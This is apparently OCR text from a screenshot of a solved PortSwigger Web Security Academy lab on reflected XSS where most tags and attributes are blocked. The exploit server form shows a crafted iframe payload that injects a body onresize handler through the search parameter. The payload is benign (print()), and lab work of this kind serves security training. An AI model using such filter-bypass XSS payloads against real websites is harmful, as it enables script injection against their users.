 Activities
Firefox
Դեկ 15 15:12
My Account - PortSwigge
Lab: Reflected XSS into H
Reflected XSS into HTML
Exploit Server: Reflected
https://exploit-0a6f00f2036a209880e339dd01e40096.exploit-server.net
67%
WebSecurity
Academy
Reflected XSS into HTML context with most tags and attributes
blocked
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a6f00f2036a209880e339dd01e40096.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0af300e00347205480133acd00ad006f.web-security-academy.net/?search=%22%3E%3Cbody%20onresize=print()%3E"
onload=this.style.width='100px'>